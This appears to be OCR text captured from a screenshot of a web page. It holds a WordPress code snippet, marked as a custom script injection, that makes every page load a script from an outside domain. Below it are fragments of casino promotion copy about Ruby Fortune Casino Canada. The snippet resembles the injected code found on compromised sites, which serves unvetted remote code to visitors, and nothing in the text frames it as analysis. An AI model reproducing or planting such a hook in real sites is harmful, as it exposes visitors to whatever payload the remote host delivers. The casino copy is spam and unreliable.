
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Unveiling the Thrills A Deep
Dive into Ruby Fortune
Casino Canada’s Gaming
Experience
Discovering the
Enchantment: An In-Depth